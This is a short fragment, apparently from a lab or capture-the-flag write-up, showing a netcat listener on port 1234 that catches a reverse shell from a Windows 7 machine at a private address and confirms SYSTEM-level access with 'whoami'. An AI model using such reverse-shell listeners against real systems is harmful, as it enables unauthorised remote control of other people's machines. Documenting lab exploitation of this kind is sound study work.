 [danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 1234
Listening on any address 1234 (search-agent)
Connection from 10.10.59.119:49230
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system